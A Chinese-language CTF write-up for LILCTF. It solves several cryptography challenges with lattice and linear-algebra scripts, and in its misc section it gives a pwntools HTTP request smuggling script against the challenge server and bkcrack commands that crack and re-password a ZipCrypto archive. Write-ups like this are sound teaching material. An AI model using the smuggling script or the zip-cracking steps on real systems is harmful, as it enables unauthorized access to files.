LILCTF Crypto+Misc题解
Crypto
ez_math
from sage.all import *
from Crypto.Util.number import *
flag = b'LILCTF{test_flag}'[7:-1]
lambda1 = bytes_to_long(flag[:len(flag)//2])
lambda2 = bytes_to_long(flag[len(flag)//2:])
p = getPrime(512)
def mul(vector, c):
return [vector[0]*c, vector[1]*c]
v1 = [getPrime(128), getPrime(128)]
v2 = [getPrime(128), getPrime(128)]
A = matrix(GF(p), [v1, v2])
B = matrix(GF(p), [mul(v1,lambda1), mul(v2,lambda2)])
C = A.inverse() * B
print(f'p = {p}')
print(f'C = {str(C).replace(" ", ",").replace("\n", ",").replace("[,", "[")}')
# p = 9620154777088870694266521670168986508003314866222315790126552504304846236696183733266828489404860276326158191906907396234236947215466295418632056113826161
# C = [7062910478232783138765983170626687981202937184255408287607971780139482616525215270216675887321965798418829038273232695370210503086491228434856538620699645,7096268905956462643320137667780334763649635657732499491108171622164208662688609295607684620630301031789132814209784948222802930089030287484015336757787801],[7341430053606172329602911405905754386729224669425325419124733847060694853483825396200841609125574923525535532184467150746385826443392039086079562905059808,2557244298856087555500538499542298526800377681966907502518580724165363620170968463050152602083665991230143669519866828587671059318627542153367879596260872]
给定:
- 矩阵 A = [v1; v2] = [[a, b], [c, d]] (其中v1=[a,b], v2=[c,d])
- 矩阵 B = [v1λ1; v2λ2] = [[aλ1, bλ1], [cλ2, dλ2]]
- 计算 C = A⁻¹ × B
所以我们需要从C中恢复λ1和λ2
A × C = [ λ1 * v1[0], λ1 * v1[1] ]
[ λ2 * v2[0], λ2 * v2[1] ]
A × (C的第一列) = λ1 × (A的第一列)
A × (C的第二列) = λ2 × (A的第二列)
因此λ1和λ2就是矩阵C的特征值
from sage.all import *
from Crypto.Util.number import *
p = 9620154777088870694266521670168986508003314866222315790126552504304846236696183733266828489404860276326158191906907396234236947215466295418632056113826161
C = matrix(GF(p), [
[7062910478232783138765983170626687981202937184255408287607971780139482616525215270216675887321965798418829038273232695370210503086491228434856538620699645,
7096268905956462643320137667780334763649635657732499491108171622164208662688609295607684620630301031789132814209784948222802930089030287484015336757787801],
[7341430053606172329602911405905754386729224669425325419124733847060694853483825396200841609125574923525535532184467150746385826443392039086079562905059808,
2557244298856087555500538499542298526800377681966907502518580724165363620170968463050152602083665991230143669519866828587671059318627542153367879596260872]
])
poly = C.charpoly()
lambdas = poly.roots(multiplicities=False)
lambda1, lambda2 = lambdas[0], lambdas[1]
flag_part1 = long_to_bytes(int(lambda1))
flag_part2 = long_to_bytes(int(lambda2))
flag = b'LILCTF{' + flag_part1 + flag_part2 + b'}'
print(flag.decode())
#LILCTF{It_w4s_the_be5t_of_times_1t_wa5_the_w0rst_of_t1me5}
mid_math
from sage.all import *
from Crypto.Util.number import *
from tqdm import tqdm
from random import randint
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
flag = b'LILCTF{test_flag}'
p = getPrime(64)
P = GF(p)
key = randint(2**62, p)
def mul(vector, c):
return [vector[0]*c, vector[1]*c, vector[2]*c, vector[3]*c, vector[4]*c]
v1 = [getPrime(64), getPrime(64), getPrime(64), getPrime(64), getPrime(64)]
v2 = [getPrime(64), getPrime(64), getPrime(64), getPrime(64), getPrime(64)]
v3 = [getPrime(64), getPrime(64), getPrime(64), getPrime(64), getPrime(64)]
v4 = [getPrime(64), getPrime(64), getPrime(64), getPrime(64), getPrime(64)]
v5 = [getPrime(64), getPrime(64), getPrime(64), getPrime(64), getPrime(64)]
a, b, c, d, e = getPrime(64), getPrime(64), getPrime(64), getPrime(64), 0
A = matrix(P, [v1, v2, v3, v4, v5])
B = matrix(P, [mul(v1,a), mul(v2,b), mul(v3, c), mul(v4, d), mul(v5, e)])
C = A.inverse() * B
D = C**key
key = pad(long_to_bytes(key), 16)
aes = AES.new(key,AES.MODE_ECB)
msg = aes.encrypt(pad(flag, 64))
print(f"p = {p}")
print(f'C = {[i for i in C]}'.replace('(', '[').replace(')', ']'))
print(f'D = {[i for i in D]}'.replace('(', '[').replace(')', ']'))
print(f"msg = {msg}")
#p = 14668080038311483271
#C = [[11315841881544731102, 2283439871732792326, 6800685968958241983, 6426158106328779372, 9681186993951502212], [4729583429936371197, 9934441408437898498, 12454838789798706101, 1137624354220162514, 8961427323294527914], [12212265161975165517, 8264257544674837561, 10531819068765930248, 4088354401871232602, 14653951889442072670], [6045978019175462652, 11202714988272207073, 13562937263226951112, 6648446245634067896, 13902820281072641413], [1046075193917103481, 3617988773170202613, 3590111338369894405, 2646640112163975771, 5966864698750134707]]
#D = [[1785348659555163021, 3612773974290420260, 8587341808081935796, 4393730037042586815, 10490463205723658044], [10457678631610076741, 1645527195687648140, 13013316081830726847, 12925223531522879912, 5478687620744215372], [9878636900393157276, 13274969755872629366, 3231582918568068174, 7045188483430589163, 5126509884591016427], [4914941908205759200, 7480989013464904670, 5860406622199128154, 8016615177615097542, 13266674393818320551], [3005316032591310201, 6624508725257625760, 7972954954270186094, 5331046349070112118, 6127026494304272395]]
#msg = b"\xcc]B:\xe8\xbc\x91\xe2\x93\xaa\x88\x17\xc4\xe5\x97\x87@\x0fd\xb5p\x81\x1e\x98,Z\xe1n`\xaf\xe0%:\xb7\x8aD\x03\xd2Wu5\xcd\xc4#m'\xa7\xa4\x80\x0b\xf7\xda8\x1b\x82k#\xc1gP\xbd/\xb5j"
是ez_math的plus版本
构造了一个随机素数域 GF(p),生成矩阵 A 和一个对角矩阵 diag(a,b,c,d,e)(其中 e=0)。
C 和 D 相似,它们的特征值是一一对应关系。
所以计算矩阵 C、D 的特征值,找到非零特征值 λ(来自 C),对应的特征值 μ(来自 D),通过 discrete_log(μ, λ) 得到 key再解密aes
即可
from sage.all import *
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
p = 14668080038311483271
C_list = [
[11315841881544731102, 2283439871732792326, 6800685968958241983, 6426158106328779372, 9681186993951502212],
[4729583429936371197, 9934441408437898498, 12454838789798706101, 1137624354220162514, 8961427323294527914],
[12212265161975165517, 8264257544674837561, 10531819068765930248, 4088354401871232602, 14653951889442072670],
[6045978019175462652, 11202714988272207073, 13562937263226951112, 6648446245634067896, 13902820281072641413],
[1046075193917103481, 3617988773170202613, 3590111338369894405, 2646640112163975771, 5966864698750134707]
]
D_list = [
[1785348659555163021, 3612773974290420260, 8587341808081935796, 4393730037042586815, 10490463205723658044],
[10457678631610076741, 1645527195687648140, 13013316081830726847, 12925223531522879912, 5478687620744215372],
[9878636900393157276, 13274969755872629366, 3231582918568068174, 7045188483430589163, 5126509884591016427],
[4914941908205759200, 7480989013464904670, 5860406622199128154, 8016615177615097542, 13266674393818320551],
[3005316032591310201, 6624508725257625760, 7972954954270186094, 5331046349070112118, 6127026494304272395]
]
msg = b"\xcc]B:\xe8\xbc\x91\xe2\x93\xaa\x88\x17\xc4\xe5\x97\x87@\x0fd\xb5p\x81\x1e\x98,Z\xe1n`\xaf\xe0%:\xb7\x8aD\x03\xd2Wu5\xcd\xc4#m'\xa7\xa4\x80\x0b\xf7\xda8\x1b\x82k#\xc1gP\xbd/\xb5j"
F = GF(p)
C = matrix(F, C_list)
D = matrix(F, D_list)
evC, evD = C.eigenvalues(), D.eigenvalues()
for lam in evC:
if lam == 0: continue
for mu in evD:
if mu == 0: continue
try:
k = discrete_log(mu, lam)
if C**k == D:
key = k
break
except: pass
aes_key = pad(long_to_bytes(int(key)), 16)
cipher = AES.new(aes_key, AES.MODE_ECB)
flag =cipher.decrypt(msg)
print(flag)
#b'LILCTF{Are_y0u_5till_4wake_que5t1on_m4ker!}\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15\x15'
Linear
import os
import random
import signal
signal.alarm(10)
flag = os.getenv("LILCTF_FLAG", "LILCTF{default}")
nrows = 16
ncols = 32
A = [[random.randint(1, 1919810) for _ in range(ncols)] for _ in range(nrows)]
x = [random.randint(1, 114514) for _ in range(ncols)]
b = [sum(A[i][j] * x[j] for j in range(ncols)) for i in range(nrows)]
print(A)
print(b)
xx = list(map(int, input("Enter your solution: ").strip().split()))
if xx != x:
print("Oh, your linear algebra needs to be practiced.")
else:
print("Bravo! Here is your flag:")
print(flag)
这是一个线性代数问题:给定矩阵A和向量b,求解向量x使得A * x = b
矩阵A是16x32的,x是32x1的,b是16x1的。
这意味着我们有16个方程,32个未知数(x的分量),所以这是一个欠定方程组(方程数少于未知数)。
感觉一般的方法解不出。
尝试使用LLL算法
流程:
使用 LLL 算法在格中寻找短向量解。
构造增广矩阵 [A | -b],并计算其整数核(kernel)。
对核矩阵进行 LLL 约化,寻找满足 A * x = b 的短向量 x
然后我本地写了一个测试代码,发现x可以完全恢复
import numpy as np
from sage.all import *
def solve_ax_b_with_lll(A, b):
A_sage = Matrix(A)
b_sage = vector(b)
aug_matrix = A_sage.augment(-b_sage.column())
kernel_basis = aug_matrix.right_kernel().matrix()
if kernel_basis.nrows() == 0:
return None
reduced_basis = kernel_basis.LLL()
for row in reduced_basis.rows():
if abs(row[-1]) == 1:
x = row[:-1] * row[-1]
if (A_sage * x) == b_sage:
return np.array(x, dtype=int)
return None
if __name__ == "__main__":
nrows, ncols = 16, 32
A = np.random.randint(1, 1919810 + 1, size=(nrows, ncols), dtype=np.int64)
x = np.random.randint(1, 114514 + 1, size=ncols, dtype=np.int64)
b = A @ x
print("Original x:", x)
x_recovered = solve_ax_b_with_lll(A, b)
if x_recovered is not None:
print("Recovered x:", x_recovered)
print("是否恢复", np.allclose(x, x_recovered))
else:
print("Failed to recover x.")
"""
Original x: [ 73497 72935 44899 51121 13322 108241 94539 79910 39112 91850
71545 113767 77261 61631 77905 3262 34680 16808 86476 33129
109807 70344 107505 37886 55051 70817 99776 70475 18640 26925
76970 21671]
Recovered x: [ 73497 72935 44899 51121 13322 108241 94539 79910 39112 91850
71545 113767 77261 61631 77905 3262 34680 16808 86476 33129
109807 70344 107505 37886 55051 70817 99776 70475 18640 26925
76970 21671]
是否恢复 True
"""
现在写一个和服务器交互的代码即可。
import json
from pwn import *
import numpy as np
from sage.all import *
def solve_ax_b_with_lll(A, b):
A_sage = Matrix(A)
b_sage = vector(b)
aug_matrix = A_sage.augment(-b_sage.column())
kernel_basis = aug_matrix.right_kernel().matrix()
if kernel_basis.nrows() == 0:
return None
reduced_basis = kernel_basis.LLL()
for row in reduced_basis.rows():
if abs(row[-1]) == 1:
x = row[:-1] * row[-1]
if (A_sage * x) == b_sage:
return np.array(x, dtype=int)
return None
def main():
p = remote("challenge.xinshi.fun", 40354)
data = p.recvuntil(b"Enter your solution:").decode()
A_str, b_str = data.split("\n")[-3:-1]
A = np.array(json.loads(A_str), dtype=np.int64)
b = np.array(json.loads(b_str), dtype=np.int64)
#print(A)
#print(b)
x = solve_ax_b_with_lll(A, b)
if x is None:
p.close()
print("Failed to solve.")
return
p.sendline(" ".join(map(str, x)).encode())
print(p.recvall().decode())
p.close()
if __name__ == "__main__":
main()
"""
[x] Opening connection to challenge.xinshi.fun on port 40354
[x] Opening connection to challenge.xinshi.fun on port 40354: Trying 110.42.47.200
[+] Opening connection to challenge.xinshi.fun on port 40354: Done
[x] Receiving all data
[x] Receiving all data: 1B
[x] Receiving all data: 72B
[+] Receiving all data: Done (72B)
[*] Closed connection to challenge.xinshi.fun port 40354
Bravo! Here is your flag:
LILCTF{e8844ed1-2e43-4180-b29d-096ce13f8fae}
"""
baaaaaag
from Crypto.Util.number import *
import random
from Crypto.Cipher import AES
import hashlib
from Crypto.Util.Padding import pad
from secret import flag
p = random.getrandbits(72)
assert len(bin(p)[2:]) == 72
a = [getPrime(90) for _ in range(72)]
b = 0
t = p
for i in a:
temp = t % 2
b += temp * i
t = t >> 1
key = hashlib.sha256(str(p).encode()).digest()
cipher = AES.new(key, AES.MODE_ECB)
flag = pad(flag,16)
ciphertext = cipher.encrypt(flag)
print(f'a = {a}')
print(f'b = {b}')
print(f"ciphertext = {ciphertext}")
就是普通的背包密码,和HGAME2024的背包出题类似
构造M:
密度在0.8000799299496527,能解。a=pubkey,b=ct,后面发现LLL算不出,改BKZ
import random
import gmpy2
from Crypto.Util.number import isPrime, bytes_to_long, inverse, long_to_bytes
from sympy import nextprime
from tqdm import tqdm
import hashlib
from math import *
from Crypto.Cipher import AES
ciphertext = b'Lo~G\xf46>\xd609\x8e\x8e\xf5\xf83\xb5\xf0\x8f\x9f6&\xea\x02\xfa\xb1_L\x85\x93\x93\xf7,`|\xc6\xbe\x05&\x85\x8bC\xcd\xe6?TV4q'
pubkey = [965032030645819473226880279, 699680391768891665598556373, 1022177754214744901247677527, 680767714574395595448529297, 1051144590442830830160656147, 1168660688736302219798380151, 796387349856554292443995049, 740579849809188939723024937, 940772121362440582976978071, 787438752754751885229607747, 1057710371763143522769262019, 792170184324681833710987771, 912844392679297386754386581, 906787506373115208506221831, 1073356067972226734803331711, 1230248891920689478236428803, 713426848479513005774497331, 979527247256538239116435051, 979496765566798546828265437, 836939515442243300252499479, 1185281999050646451167583269, 673490198827213717568519179, 776378201435505605316348517, 809920773352200236442451667, 1032450692535471534282750757, 1116346000400545215913754039, 1147788846283552769049123803, 994439464049503065517009393, 825645323767262265006257537, 1076742721724413264636318241, 731782018659142904179016783, 656162889354758353371699131, 1045520414263498704019552571, 1213714972395170583781976983, 949950729999198576080781001, 1150032993579134750099465519, 975992662970919388672800773, 1129148699796142943831843099, 898871798141537568624106939, 997718314505250470787513281, 631543452089232890507925619, 831335899173370929279633943, 1186748765521175593031174791, 884252194903912680865071301, 1016020417916761281986717467, 896205582917201847609656147, 959440423632738884107086307, 993368100536690520995612807, 702602277993849887546504851, 1102807438605649402749034481, 629539427333081638691538089, 887663258680338594196147387, 1001965883259152684661493409, 1043811683483962480162133633, 938713759383186904819771339, 1023699641268310599371568653, 784025822858960757703945309, 986182634512707587971047731, 1064739425741411525721437119, 1209428051066908071290286953, 667510673843333963641751177, 642828919542760339851273551, 1086628537309368288204342599, 1084848944960506663668298859, 667827295200373631038775959, 752634137348312783761723507, 707994297795744761368888949, 747998982630688589828284363, 710184791175333909291593189, 651183930154725716807946709, 724836607223400074343868079, 1118993538091590299721647899]
c= 34962396275078207988771864327
print(len(pubkey))
n = len(pubkey)
d = n / log2(max(pubkey))
print(d)
assert d < 0.9408, f"Density should be less than 0.9408 but was {d}."
#随机找一个符合条件的N
nbit=len(pubkey)
N=nextprime(gmpy2.iroot(nbit,2)[0]//2)
L=Matrix(QQ,nbit + 1, nbit + 1)
for i in range(nbit):
L[i,i]=1
for i in range(nbit):
L[i,nbit]=pubkey[i]*N
for i in range(nbit):
L[nbit,i]=1/2
L[nbit,nbit]=c*N
print("BKZ start")
res=L.BKZ(block_size=32)
for i in tqdm(range(0, nbit + 1)):
M = res.row(i).list()[:-1]#忽略最后一位数是0
flag = True
for m in M:
if m != 1/2 and m != -1/2:#根据破解原理,恢复的明文应只包含-1/2和1/2
flag = False
break
if flag:
mm=""
print (i, M)
for j in M:
if j==-1/2:#不确定-1/2和1/2哪个代表二进制1
mm+="1"
else:
mm+="0"
print(mm)
p = int(mm[::-1],2)
print(p)
print(len(bin(p)[2:]) == 72)
key = hashlib.sha256(str(p).encode()).digest()
cipher = AES.new(key, AES.MODE_ECB)
m = cipher.decrypt(ciphertext)
print(m)
"""
72
0.8000799299496527
BKZ start
100%|████████████████████████████████████████████████████████████████████████████████| 73/73 [00:00<00:00, 60012.58it/s]
0 [1/2, 1/2, -1/2, 1/2, 1/2, -1/2, 1/2, -1/2, 1/2, -1/2, 1/2, -1/2, 1/2, 1/2, 1/2, 1/2, -1/2, 1/2, -1/2, -1/2, 1/2, -1/2, 1/2, -1/2, 1/2, -1/2, -1/2, -1/2, -1/2, -1/2, -1/2, -1/2, 1/2, 1/2, -1/2, -1/2, -1/2, -1/2, 1/2, -1/2, 1/2, -1/2, 1/2, -1/2, -1/2, -1/2, -1/2, 1/2, -1/2, 1/2, -1/2, -1/2, 1/2, -1/2, -1/2, 1/2, 1/2, -1/2, -1/2, 1/2, 1/2, -1/2, 1/2, 1/2, 1/2, 1/2, -1/2, 1/2, 1/2, -1/2, -1/2, -1/2]
001001010101000010110101011111110011110101011110101101100110010000100111
4208626653103825685156
True
b'LILCTF{M4ybe_7he_brut3_f0rce_1s_be5t}\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
"""
Space Travel
from Crypto.Cipher import AES
from hashlib import md5
from params import vecs
from os import urandom
key = int("".join([vecs[int.from_bytes(urandom(2)) & 0xfff] for _ in range(50)]), 2)
print("🎁 :", [[nonce := int(urandom(50*2).hex(), 16), (bin(nonce & key).count("1")) % 2] for _ in range(600)])
print("🚩 :", AES.new(key=md5(str(key).encode()).digest(), nonce=b"Tiffany", mode=AES.MODE_CTR).encrypt(open("flag.txt", "rb").read()))
密钥key由50个16位块组成,共800位
每个16位块来自预定义的vecs列表
给定600组数据:(nonce, parity),其中parity = popcount(nonce & key) % 2
最终用AES-CTR加密,密钥为md5(str(key))
所以核心在于恢复key:
将 popcount 转化为 GF(2) 上的点积:
其中 \(n_j\) 和 \(k_j\) 分别是 nonce 和 key 的第 j 个 16 位块。
计算 vecs 的秩 \(r\),找到基矩阵 \(B\)(\(r \times 16\))。
将每个 \(k_j\) 表示为:
其中 \(c_j\) 为 \(r\) 维坐标。方程转化为:
发现 vecs 满足仿射关系:
对 key 的每个块坐标 \(c_j\) 施加约束:
解主方程组
得到特解 \(x_0\) 和零空间基 \(N\)。
设
代入 50 个仿射约束求解 \(t\)。
回代得到唯一解 \(x\),恢复各 \(c_j\)。
计算各块:
拼接 50 个 16 位块得到 800 位 key。
import numpy as np
from hashlib import md5
from Crypto.Cipher import AES
vecs_str = [
# "0111001101001000", "1010111100000111", "1111100010110100", ...
]
data = [
]
encrypted_flag = b""
# ====================================
# ---------- 工具:GF(2) 基础线代 ----------
def rref_gf2(M):
"""
GF(2) RREF(不返回单位矩阵,只做行简化)
返回:RREF 矩阵、主元列索引
"""
A = M.copy()
m, n = A.shape
pivots = []
r = 0
for c in range(n):
if r >= m:
break
# 找到下面第一行的 1
sel = r
while sel < m and A[sel, c] == 0:
sel += 1
if sel == m:
continue
if sel != r:
A[[r, sel]] = A[[sel, r]]
# 消元(上下清零)
for i in range(m):
if i != r and A[i, c] == 1:
A[i, :] ^= A[r, :]
pivots.append(c)
r += 1
return A, pivots
def solve_gf2(A, b):
"""
解 Ax = b over GF(2),返回一个特解(若无解抛错)
"""
m, n = A.shape
aug = np.hstack([A.copy(), b.reshape(-1,1)])
R, piv = rref_gf2(aug)
# 检查矛盾
for i in range(len(piv), m):
if R[i, -1] == 1:
raise ValueError("No solution over GF(2)")
# 读出特解(把自由变量置 0)
x = np.zeros(n, dtype=np.uint8)
for i, pc in enumerate(piv):
if pc < n:
x[pc] = R[i, -1]
return x
def nullspace_gf2(A):
"""
求 A 的零空间基(列向量构成的基,GF(2))
返回形状 (n, d)
"""
m, n = A.shape
R, piv = rref_gf2(A.copy())
piv = set(piv)
free = [j for j in range(n) if j not in piv]
if not free:
return np.zeros((n,0), dtype=np.uint8)
basis = []
for f in free:
v = np.zeros(n, dtype=np.uint8)
v[f] = 1
# 回代:对每个 pivot 行,若该列在自由列上为 1,则设置对应 pivot 位
# 注意 R 是行最简,但不保证行主元为 1 的唯一位置,这里按 rref_gf2 的构造来回读
# 找到 pivot 行的列索引顺序
Rr, piv_list = rref_gf2(A.copy())
for i, pc in enumerate(piv_list):
if Rr[i, f] == 1:
v[pc] ^= 1
basis.append(v)
return np.array(basis, dtype=np.uint8).T
# ---------- Step 0: 解析 vecs,建立 16 维空间的“坐标系” ----------
def build_vecs_basis(vecs_str):
"""
输入:vecs_str(每项是 16-bit '0'/'1' 字符串)
输出:
B : (r, 16) 的基矩阵(行即基向量)
coeffs: (len(vecs), r) 每个 vec 在基上的坐标(行向量)
"""
V = np.array([[1 if ch=='1' else 0 for ch in s] for s in vecs_str], dtype=np.uint8) # (N,16)
# 求行空间的秩与基:对 V 做 RREF,取前 rank 行作为基
R, piv = rref_gf2(V.copy())
rank = len(piv)
B = R[:rank, :] # (rank, 16)
# 计算每个 vec 在基 B 上的坐标:解 B^T * a^T = v^T
# 即 (16, r) @ (r,1) = (16,1)
BT = B.T
coeffs = []
for v in V:
a = solve_gf2(BT, v)
coeffs.append(a)
coeffs = np.array(coeffs, dtype=np.uint8) # (N, r)
return B, coeffs, rank
# ---------- Step 1: 找“隐藏的仿射约束” w·a = b (所有 vec 的坐标都满足) ----------
def find_affine_constraint(coeffs):
"""
在坐标空间中找 (w, b) 使得 [coeffs | 1] * [w; b] = 0
返回:w (r,), b (标量 0/1)
"""
N, r = coeffs.shape
aug = np.hstack([coeffs.copy(), np.ones((N,1), dtype=np.uint8)]) # (N, r+1)
ns = nullspace_gf2(aug) # (r+1, d)
if ns.shape[1] == 0:
raise RuntimeError("未找到仿射约束(可能数据不完整)")
ab = ns[:, 0] # 取一个
w = ab[:-1].copy()
b = ab[-1].copy()
return w, int(b)
# ---------- Step 2: 把 🎁 构造成 “主方程组” A_big * x = parity ----------
def nonce_to_blocks(nonce, n_blocks=50, bits_per_block=16):
bits = f"{nonce:0{n_blocks*bits_per_block}b}"
return [np.fromiter((1 if c=='1' else 0 for c in bits[i*bits_per_block:(i+1)*bits_per_block]),
count=bits_per_block, dtype=np.uint8)
for i in range(n_blocks)]
def build_main_system(data, B, n_blocks=50, bits_per_block=16):
"""
未知量:每个 block 都是“在 B 基上”的坐标 c_j ∈ GF(2)^rank
总未知数:50 * rank
方程:sum_j dot(nonce_block_j, (c_j^T B)) ≡ parity
<=> sum_j < (B @ nonce_block_j), c_j > ≡ parity
因此每条样本的“行”是把 (B @ nonce_block_j) 串接在一起得到长度 50*rank 的行向量
"""
rank = B.shape[0]
m = len(data)
A = np.zeros((m, n_blocks*rank), dtype=np.uint8)
b = np.fromiter((p & 1 for (_, p) in data), count=m, dtype=np.uint8)
for i, (nonce, _) in enumerate(data):
blocks = nonce_to_blocks(nonce, n_blocks, bits_per_block) # 50 x 16
row_segments = []
for j in range(n_blocks):
u = blocks[j] # (16,)
seg = (B @ u) % 2 # (rank,)
row_segments.append(seg)
A[i, :] = np.concatenate(row_segments, axis=0)
return A, b
# ---------- Step 3: 求一个特解 + 零空间基(把自由度参数化) ----------
def particular_and_null(A, b):
"""
返回:x0(特解,若无解抛错),N(零空间基,列为基向量),d(维数)
"""
x0 = solve_gf2(A, b)
N = nullspace_gf2(A)
return x0, N, N.shape[1]
# ---------- Step 4: 用“每个块的坐标必须满足 w·c_j = b_aff”来钳制自由变量 ----------
def clamp_with_affine(x0, N, w, b_aff, n_blocks, rank):
"""
x = x0 + N * t
把 x 切成 50 个块,每块长度 rank,记为 c_j
约束:w·c_j == b_aff (对所有 j)
=> 对每个 j,(w·(x0_j + N_j * t)) = b_aff
=> (w·N_j)·t = b_aff + w·x0_j
将 50 条线性约束叠起来得到 Ct = d,解 t,回代得到 x。
"""
d_null = N.shape[1]
C = np.zeros((n_blocks, d_null), dtype=np.uint8)
d = np.zeros(n_blocks, dtype=np.uint8)
for j in range(n_blocks):
sl = j*rank
sr = sl + rank
x0j = x0[sl:sr]
Nj = N[sl:sr, :] if d_null > 0 else np.zeros((rank,0), dtype=np.uint8)
# 左边: w·Nj (1 x d_null)
if d_null > 0:
C[j, :] = (w @ Nj) % 2
# 右边: b_aff + w·x0j
d[j] = (b_aff + (w @ x0j) % 2) % 2
# 解 Ct = d
if d_null == 0:
t = np.zeros(0, dtype=np.uint8)
x = x0
else:
t = solve_gf2(C, d) # 若不唯一,可再加其它一致性约束筛选
x = (x0 ^ (N @ t % 2)) % 2
return x
# ---------- Step 5: 从系数重构每个块的 16-bit,拼出 key(int) ----------
def coeffs_to_key(bits_coeffs, B, n_blocks=50):
"""
bits_coeffs: 长度 50*rank 的 0/1 向量,按块拼
返回:key_int
"""
rank = B.shape[0]
blocks = []
for j in range(n_blocks):
sl = j*rank
sr = sl + rank
cj = bits_coeffs[sl:sr] # (rank,)
vj = (cj @ B) % 2 # (16,) —— 该块的 16bit
blocks.append("".join(str(int(x)) for x in vj))
key_bits = "".join(blocks) # 50*16 bits
return int(key_bits, 2)
# ---------- 入口 ----------
def main():
if (not vecs_str) or (not data) or (not isinstance(encrypted_flag, (bytes, bytearray)) or len(encrypted_flag)==0):
print("请先填好 vecs_str / data / encrypted_flag")
return
n_blocks, bits_per_block = 50, 16
B, coeffs, rank = build_vecs_basis(vecs_str)
print(f"[+] rank(vecs) = {rank}")
w, b_aff = find_affine_constraint(coeffs)
print(f"[+] affine constraint in coeff-space: w·a = {b_aff} (|w|={w.sum()})")
A, p = build_main_system(data, B, n_blocks=n_blocks, bits_per_block=bits_per_block)
print(f"[+] main linear system: {A.shape[0]} x {A.shape[1]}")
x0, N, d = particular_and_null(A, p)
print(f"[+] nullity = {d}")
x = clamp_with_affine(x0, N, w, b_aff, n_blocks, rank)
print("[+] coefficients per block recovered.")
key = coeffs_to_key(x, B, n_blocks=n_blocks)
print("[+] key(int) recovered.")
aes_key = md5(str(key).encode()).digest()
flag = AES.new(key=aes_key, nonce=b"Tiffany", mode=AES.MODE_CTR).decrypt(encrypted_flag)
try:
print("🚩", flag.decode())
except UnicodeDecodeError:
print("🚩 raw bytes:", flag)
if __name__ == "__main__":
main()
[+] rank(vecs) = 13
[+] affine constraint in coeff-space: w·a = 1 (|w|=6)
[+] main linear system: 600 x 650
[+] nullity = 50
[+] coefficients per block recovered.
[+] key(int) recovered.
🚩 LILCTF{Un1qUe_s0luti0n_1N_sUbSp4C3!}
进程已结束,退出代码为 0
Misc
是谁没有阅读参赛须知?
LILCTF{Me4n1ngFu1_w0rDs}
v我50(R)MB
考点:HTTP Request Smuggling(请求走私)
利用该漏洞,可以在一次 TCP 连接里拼接两个 HTTP 请求。前端只认为第一个是有效的,但后端会继续解析第二个,从而触发“隐藏请求”。正常访问 /api/file/download/{id} → 返回无效。拼接第二个请求 /api/file/download/{id}.png → 后端命中真实文件,成功返回。
from pwn import *
import re
def main():
# 配置目标服务器信息
HOST = "challenge.xinshi.fun"
PORT = 33215
FILE_ID = "72ddc765-caf6-43e3-941e-eeddf924f8df"
# 尝试的文件扩展名列表
FILE_EXTENSIONS = ['.bak', '.old', '.orig', '.png', '.jpg', '.webp','']
log.info("Starting HTTP request smuggling attack...")
log.info(f"Target: {HOST}:{PORT}")
log.info(f"File ID: {FILE_ID}")
for ext in FILE_EXTENSIONS:
try:
# 构造两个连续的HTTP请求
payload = (
f"GET /api/file/download/{FILE_ID} HTTP/1.1\r\n"
f"Host: {HOST}:{PORT}\r\n"
f"Connection: keep-alive\r\n"
f"\r\n"
f"GET /api/file/download/{FILE_ID}{ext} HTTP/1.1\r\n"
f"Host: {HOST}:{PORT}\r\n"
f"Connection: close\r\n"
f"\r\n"
)
log.info(f"Trying extension: {ext if ext else '(none)'}")
# 建立连接
conn = remote(HOST, PORT, timeout=10)
# 发送payload
conn.send(payload)
# 接收所有数据
try:
data = conn.recvall(timeout=10)
except EOFError:
log.warning("Connection closed prematurely")
conn.close()
continue
finally:
conn.close()
# 更灵活的响应解析
if not data:
log.warning("No data received")
continue
# 尝试找到第二个响应的起始位置
second_response_start = data.find(b'HTTP/1.1')
if second_response_start == -1:
log.warning("Could not find second HTTP response")
continue
# 提取第二个响应
second_response = data[second_response_start:]
# 分离头部和主体
header_end = second_response.find(b'\r\n\r\n')
if header_end == -1:
log.warning("Could not find header-body separator")
continue
headers = second_response[:header_end]
body = second_response[header_end + 4:] # +4 to skip \r\n\r\n
# 检查状态码
if b'200 OK' not in headers.split(b'\r\n')[0]:
log.warning(f"Non-200 status code for extension {ext}")
continue
# 尝试确定文件类型
content_type = b'application/octet-stream'
content_type_match = re.search(b'Content-Type:\s*([^\r\n]+)', headers, re.IGNORECASE)
if content_type_match:
content_type = content_type_match.group(1).strip()
# 根据Content-Type确定扩展名
ext_map = {
b'image/png': '.png',
b'image/jpeg': '.jpg',
b'image/webp': '.webp',
}
file_ext = ext_map.get(content_type, '.bin')
# 保存文件
filename = f'recovered_avatar{file_ext}'
with open(filename, 'wb') as f:
f.write(body)
log.success(f"Success! File saved as {filename}")
log.info(f"Size: {len(body)} bytes")
log.info(f"Content-Type: {content_type.decode(errors='replace')}")
return
except Exception as e:
log.warning(f"Error with extension {ext}: {str(e)}")
continue
log.failure("Failed to recover original file after all attempts")
if __name__ == '__main__':
context.log_level = 'info'
main()
flag在图片里。
提前放出附件
已知tar文件前100字节为name字段,多余的部分用0填充。所以直接加偏移,避开文件头,明文攻击
bkcrack.exe -C misc1.zip -c flag.tar -x 10 000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
得到key:
[20:05:06] Z reduction using 37 bytes of known plaintext
100.0 % (37 / 37)
[20:05:06] Attack on 201959 Z values at index 17
Keys: 945815e7 4e7a2163 e46b8f88
53.6 % (108199 / 201959)
Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 108199
[20:08:13] Keys
945815e7 4e7a2163 e46b8f88
再用key解密即可
bkcrack.exe -C misc1.zip -c flag.tar -k 945815e7 4e7a2163 e46b8f88 -U new.zip 123456
PNG Master
首先拖到010editor,尾部有数据
